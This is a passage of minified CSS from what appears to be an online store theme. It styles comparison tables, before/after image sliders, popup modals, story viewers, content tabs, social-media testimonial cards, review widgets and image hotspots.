.1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.insta-stories--top-margin{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.trustpilot-reviews splide-component{max-width:100%}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg 